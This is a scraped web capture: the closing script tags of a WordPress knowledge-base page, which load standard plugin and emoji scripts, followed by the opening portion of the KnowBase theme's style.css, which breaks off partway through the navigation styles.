<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4758; window.ASL.version = 4758; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4758" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4758" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4758" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4758" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4758" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4758" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.10" id="um_crop-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.10" id="um_modal-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.10" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.10" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.10" id="um_datetime-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.10" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.10" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.10" id="um_raty-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.10" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.10" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.10" id="um_functions-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.10" id="um_responsive-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.10" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"67108864","nonce":"c49b8b57b6"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.10" id="um_scripts-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.10" id="um_profile-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.10" id="um_account-js"></script>
<script defer type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1693559746" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aclcop.cloudware.ng/wp-content/themes/knowbase/style.css?ver=6.9
body_size: 70658
content:
/*
Theme Name: KnowBase
Description: A Knowledge Base, Faq, Helpdesk & bbPress WordPress Theme. Online Documentation: http://themestate.com/docs/knowbase/
Theme URI: http://themestate.com/docs/knowbase/
Author: Dannci & Themnific 
Author URI: https://wpmasters.org/
Version: 1.3
Text Domain: knowbase
Tags: two-columns,three-columns,left-sidebar,right-sidebar,flexible-header,custom-background,custom-colors,custom-header,custom-menu,editor-style,featured-images,full-width-template,microformats,post-formats,sticky-post,theme-options,translation-ready
License: GNU/GPL Version 2 or later. 
License URI: http://www.gnu.org/licenses/gpl.html 
Copyright: (c) 2021 - 2022 Dannci & wpmasters

*/

/*

[Table of contents]

1. CSS Resets & Clearfix
2. Body & Default Styling
3. Headings
4. Header / #header
5. Navigation / #navigation
6. Blog + Archives / .blogger
7. Sidebar / #sidebar
8. Single / .tmnf_single
9. Forms / 
10. Comments / #comments
11. Footer / #footer
12. Plugins /
13. Widgets / .sidebar_item


*/
 
/* 1. CSS Resets & Clearfix****************************************************************************************************************************************************************************************/
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{
    border:0;
    margin:0;
    padding:0
}
article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{
    display:block
}
a img{
    border:0;
     display:block;
}
figure{
    position:relative;
     overflow:hidden;
     margin:0;
}
 body{
     overflow:visible !important;
     line-height:1.9;
}
 body.admin-bar{
     padding-top:32px;
}
 * {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}
 .clearfix:after {
     content: "\00A0";
     display: block;
     clear: both;
     visibility: hidden;
     line-height: 0;
     height: 0;
}
 .clearfix{
     display:block;
}
 html[xmlns] .clearfix {
     display: block;
}
 * html .clearfix{
     height: 1%;
}
 .clearfix {
     display: block 
}
 pre{
     overflow-x:scroll;
}
 .wrapper_main, .wrapper{
     max-width:100%;
     overflow:hidden;
}
 .wrapper{
     overflow: visible;
}
/* 2. Body & Default styling****************************************************************************************************************************************************************************************/
 html, body {
     height: 100%;
     margin:0;
     padding:0;
}
 img,.imgwrap{
     max-width:100%;
     height:auto;
     overflow: hidden;
     display:block;
}
 ol, ul {
     list-style-position: inside;
}
 ul.children{
     margin-left:15px;
     list-style-type:none;
}
 .tmnf_tranz,.tmnf_icon,.menu a,.tptn_thumb,.event_item,.event_item img,.wpm_eleslider .owl-dot:after{
     -webkit-transition: all .5s ease;
     -moz-transition: all .5s ease;
     transition: all .5s ease;
}
 a,a:hover,.ribbon,.ribbon a{
     text-decoration:none;
     -webkit-transition: all .5s ease;
     -moz-transition: all .5s ease;
     transition: all .5s ease;
}
 .rad, #bbpress-forums ul.bbp-forums{
     -moz-border-radius:5px;
     -webkit-border-radius:5px;
     -ms-border-radius:5px;
     border-radius:5px;
}
 .rad_big, .cat_nr, .tmnf_social_icons li a, #main-nav>li.special>a{
     -moz-border-radius:40px;
     -webkit-border-radius:40px;
     -ms-border-radius:40px;
     border-radius:40px;
}
 .ghost{
     overflow:hidden;
}
 small, .small{
     font-size:80% !important;
}
 b, strong {
     font-weight: 600;
}
 .fl{
     float:left !important;
}
 .fr{
     float:right !important;
}
 .cntr{
     text-align:center;
}
 .tmnf_border{
     border-style: solid;
}
 .slant{
     font-weight:normal;
     font-style:italic;
}
 .italic{
     font-style:italic !important 
}
 hr{
     background:#eee !important;
     border:none !important;
}
 .screen-reader-text {
     border: 0;
     clip: rect(1px, 1px, 1px, 1px);
     clip-path: inset(50%);
     height: 1px;
     margin: -1px;
     overflow: hidden;
     padding: 0;
     position: absolute;
     width: 1px;
     word-wrap: normal !important;
}
 .screen-reader-text:focus {
     background-color: #eee;
     clip: auto !important;
     clip-path: none;
     color: #444;
     display: block;
     font-size: 1em;
     height: auto;
     left: 5px;
     line-height: normal;
     padding: 15px 23px 14px;
     text-decoration: none;
     top: 5px;
     width: auto;
     z-index: 100000;
    /* Above WP toolbar. */
}
 .tmnf_hide{
     display:none !important;
}
 .tmnf_icon{
     position:absolute;
     top:30px;
     left:30px;
     z-index:2;
     background:rgba(0,0,0,.15);
     width:32px;
     height:32px;
     text-align:center;
     padding:9px 0;
     font-size:14px;
}
 .tmnf_gradient, .mag_item_overlay.has-post-thumbnail .item_inn{
     background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 56%, rgba(0,0,0,0.55) 100%);
     background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 56%,rgba(0,0,0,0.55) 100%);
     background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 56%,rgba(0,0,0,0.55) 100%);
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
/* 3. Headings ****************************************************************************************************************************************************************************************/
 h1,h2,h3,h4,h5,h6{
     line-height:1.2;
}
 h1{
     margin:15px 0;
     padding:0;
     letter-spacing:-0.03em;
}
 h2{
     margin:20px 0;
     padding:0;
     letter-spacing:-0.03em;
}
 h3{
     margin:25px 0 15px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 h4{
     margin:15px 0 10px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 h5,h6{
     margin:5px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 .tmnf_archive_subtitle{
     letter-spacing:0;
     clear:both;
     display:block;
     margin:20px 0 0 0;
     max-width:60%;
     line-height:1.7;
}
 .tmnf_sidebar_null .tmnf_archive_subtitle{
     margin:20px auto 0 auto;
}
 .main_breadcrumbs{
     padding:0 0;
     overflow: hidden;
}
 .home .main_breadcrumbs, .error404 .main_breadcrumbs, .search .main_breadcrumbs, .page-template-homepage .main_breadcrumbs, .archive .main_breadcrumbs, body.blog .main_breadcrumbs{
     display:none;
}
 .main_breadcrumbs span{
     padding:0 20px 0 0;
     margin:0 5px 0 0;
     position:relative;
     line-height:1.5;
}
 body.bbpress .main_breadcrumbs>span{
     display: none;
}
 .main_breadcrumbs span:after {
     position:absolute;
     height:1px;
     width:10px;
     content:'/';
     display:block;
     top:-1px;
     right:3px;
     text-indent: 0 !important;
}
 .main_breadcrumbs span:last-child{
     padding:0 0 0 0;
     margin:0 0 0 0;
}
 .main_breadcrumbs span:last-child:after {
     display:none;
}
/* 4. Header / #header****************************************************************************************************************************************************************************************/
 #header{
     padding:0 0 0 0;
     overflow: visible;
     float:none;
     display:block;
     border-width:0 0 1px 0;
     position:relative;
     z-index:99;
}
 .admin-bar #header{
}
 #header h1{
     display:block;
     position:relative;
     margin:0 0;
     float:none;
    /* VAR */
     max-width:100%;
     text-align:center;
}
 #header img{
     margin:0 auto;
     display:block;
     float:none;
    /* VAR */
     max-width:100%;
     padding:0 0;
}
 #titles{
     float:left;
     display:block;
     padding:0 40px 0 0;
     position:relative;
     z-index:99;
     text-align:center;
     margin:0 0 0 0;
}
 #titles .logo{
     display:block;
}
 #titles .logo_inv{
     display:none;
}
 .header_ad{
     position: absolute;
     top:50%;
     margin:-12px -8px 0 0;
     right:20px;
     font-size:14px;
}
 .header_ad a{
     padding:4px 8px;
}
/* 5. Navigation / #navigation****************************************************************************************************************************************************************************************/
 .tmnf_navigation_wrap{
     display:inline;
     width:100%;
}
 .tmnf_menu_row{
     display:flex;
     text-align:center;
}
 #navigation{
     z-index:10;
     padding:0 0 0 30px;
     position:relative;
     width:auto;
    display: flex;
     display: table-cell \9;
     width: auto;
     float:none;
     margin-left:auto;
     margin-right:auto;
}
 head_logo_next_alt #navigation{
     padding:0 30px 
}
 .nav {
     padding: 0;
     list-style: none;
     line-height: 1;
     display:block;
     z-index:99;
}
 .nav a {
     position: relative;
     display: block;
     z-index: 1;
     padding: 15px 0;
     text-decoration: none;
}
 .nav a i{
     margin:-3px 2px 0px 0;
     vertical-align: middle;
}
 .nav>li>a{
     display: block;
     padding:15px 0 11px 0;
     text-decoration: none;
     line-height:1.3;
     border-bottom:none;
     text-align:left;
     border-bottom:2px solid rgba(0,0,0,0);
     letter-spacing:0.04em;
}
 .nav li a .menu-item-description{
     display: none;
     padding-top:6px;
     margin-bottom:-1px;
     letter-spacing:0.02em;
     font-size:11px !important;
     text-align:left;
     font-weight:400;
     opacity:.7;
}
 .nav>li>a>.menu-item-description{
     display:block;
}
 .nav li {
     display:block;
     position: relative;
}
 .nav>li {
     margin:0;
     -webkit-backface-visibility: hidden;
}
 .nav li ul {
     margin:0 0 0 0;
     padding:0 0;
     width:210px;
     position: absolute;
     border-radius: 0 5px 5px 5px;
     z-index:9;
}
 .nav li ul.sub-menu{
     -webkit-box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     -moz-box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     padding:6px 0 !important;
}
 .nav li.mega ul.sub-menu{
     -webkit-box-shadow: none;
     -moz-box-shadow: none;
}
 .nav li ul li>a {
     margin:0 20px;
     padding:11px 0px;
     border-bottom:1px dotted rgba(255,255,255,.15);
     text-align:left;
     line-height:1.5;
     -moz-transition: none;
     -webkit-transition: none;
     -o-transition: none;
     transition: none;
     -ms-transition: none;
}
 .nav li ul li>a:hover, .nav li ul li.current-menu-item>a{
     opacity:.7;
}
 .nav li ul li.current-menu-item>a{
     text-decoration:underline;
     font-weight:500px;
}
 .nav li ul li a i{
     margin-right:5px !important;
}
 .nav li ul li:last-child>a{
     border-bottom:none;
}
 .nav>li>ul{
     z-index:9;
     margin:0 0 0 0;
     padding:0 0 0 0;
}
 .nav>li>ul:after {
     border-width: 8px 0 0 8px;
     border-color: transparent transparent transparent #000;
     border-style: solid;
     bottom: 100%;
     content: "";
     height: 0;
     position: absolute;
     left:0;
     top:-8px;
     width: 0;
}
 .nav>li>ul>li,.nav li ul ul li{
     width:100%;
     max-width:250px;
}
 .nav li ul ul{
     margin: -50px 0 0 208px;
}
/* .nav>li:nth-last-child(1) ul ul, .head_logo_next .nav>li:nth-last-child(2) ul ul, .head_logo_next .nav>li:nth-last-child(3) ul ul, .head_logo_next .nav>li:nth-last-child(4) ul ul{
     margin:-50px 0 0 -208px;
}
 */
 .nav li.menu-item-has-children a,.nav li.page_item_has_children a {
     margin-right:15px !important;
}
 .menu-item-has-children>a::after {
     position:absolute;
     content: "\2193";
     height:4px;
     width: 4px;
     top:calc(50% - 5px);
     right:-10px;
     opacity:.7;
     font-size:80% !important;
     font-weight:normal;
     font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
}
 .nav li ul li.menu-item-has-children > a::after{
     right:0;
     top:calc(50% - 8px);
}
 .nav li ul {
     position: absolute;
     left: -999em;
}
 .nav li:hover, .nav li.hover{
     position: static;
}
 .nav li:hover ul ul,.nav li.sfhover ul ul,.nav li:hover ul ul ul,.nav li.sfhover ul ul ul,.nav li:hover ul ul ul ul,.nav li.sfhover ul ul ul ul {
     left: -999em;
}
 .nav li:hover ul,.nav li.sfhover ul,.nav li li:hover ul,.nav li li.sfhover ul,.nav li li li:hover ul,.nav li li li.sfhover ul,.nav li li li li:hover ul,.nav li li li li.sfhover ul, li.menu-item-has-children[aria-expanded="true"]>ul{
     left: auto;
}
 #main-nav{
     position:relative;
     margin:0 0 -1px 0;
     padding:0 0 0 0;
     width:100%;
     z-index:99;
}
 #main-nav>li{
     margin:0 0;
     padding-left:10px;
     padding-right:10px;
     display: inline;
     float:left;
     text-align:center;
     position:relative;
}
 #main-nav>li:first-child{
    padding-left:0;
}
 #main-nav>li:last-child{
    padding-right:0;
}
 #main-nav>li.special{
     float:right;
     margin-top:-2px;
     margin-bottom:-2px;
    padding-right:0;
     padding-left:15px;
}
 #main-nav>li.special>a{
     padding:15px 34px 15px 34px;
     -moz-transition: none;
     -webkit-transition: none;
     -o-transition: none;
     transition: none;
     -ms-transition: none;
}
 #main-nav>li.special>a:hover,
 #main-nav>li.special.current-menu-item>a{
    border-bottom:2px dotted rgba(255,255,255,0) !important;
}
 #main-nav>li.special>a .menu-item-description{
    opacity:.6
}
 #main-nav>li.special>a:hover .menu-item-description{
    opacity:.9
}
 #main-nav>li.special>a i{
}
 #main-nav>li.special_alt{
     margin-left: -80px;
}
 #main-nav>li.special_alt>a{
     padding-left: 90px;
     opacity: .8;
}
 .newitem>a{
     position:relative;
}
 .newitem>a:after{
     position:relative;
     content:'NEW';
     background:#f00;
     color:#fff;
    vertical-align: top;
     font-size:10px;
     margin:0 0 0 4px;
     padding:0 3px;
}
 #main-nav>li.kill, #main-nav>li.kill a{
    pointer-events:none;
}
 .header_icon{
     border-width:0 1px 0 1px;
}
 .header_icon a{
     padding: 11px 25px 18px 25px;
     display:block;
}
 .header_icon i{
     margin:0 8px 0 0;
     font-size:17px;
}
/* @mega menu ***************************/
 @supports not (-ms-high-contrast: none) {
     #main-nav{
         position:relative;
         -webkit-transform: rotate(0deg);
         -moz-transform: rotate(0deg);
         -ms-transform: rotate(0deg);
         -o-transform: rotate(0deg);
         transform: rotate(0deg);
         display:inline-block;
    }
     .nav li.mega>ul.sub-menu{
        position:fixed;
    }
     .nav li.mega:hover>ul.sub-menu, li.mega[aria-expanded="true"]>ul.sub-menu{
         top:calc(100% - 1px);
         left:0;
         width:100%;
         margin-top:0;
    }
     .nav li.mega>ul.sub-menu{
         width:100%;
         padding:25px 20px !important;
    }
     .nav li.mega>ul.sub-menu>li{
         float:left;
         width:25%;
         max-width:25%;
         position: relative !important;
    }
     .nav li.mega>ul.sub-menu>li>a{
         font-weight:600 !important;
